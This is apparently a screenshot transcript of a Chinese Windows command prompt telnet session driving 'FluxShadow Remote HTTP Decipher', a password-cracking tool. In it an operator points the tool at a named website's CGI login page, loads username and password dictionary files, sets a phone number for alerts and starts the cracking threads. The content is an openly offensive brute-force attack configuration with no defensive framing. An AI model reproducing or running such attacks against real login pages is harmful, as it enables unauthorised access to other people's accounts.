 命令提示符 - telnet 211.152.188.33 8
Control Password: **************
================Banyet Soft Labs. 1995-2001 All Rights Reserved.================
====================Written by Assassin, Server Edition=========================
======FluxShadow Remote HTTP Decipher Beta 2, Pleased to See You Again!=======
Flux Shadow HTTP>set url http://www.efeelings.net/cgi-bin/login/welcome.cgi
+OK Set URL [http://www.efeelings.net/cgi-bin/login/welcome.cgi]
Flux Shadow HTTP>set user file:name.dic
+OK Set User List File: [NAME.DIC]
Flux Shadow HTTP>set password file:password.dic
+OK Set Password File: [PASSWORD.DIC]
Flux Shadow HTTP>set justone on
+OK Set JustOne [ON]
Flux Shadow HTTP>set gsm 13900001111 et:1
+OK Set GSM ID: [13900001111], Freq: [1]
Flux Shadow HTTP>run
Flux Shadow HTTP>
+OK Threads Actived
Flux Shadow HTTP>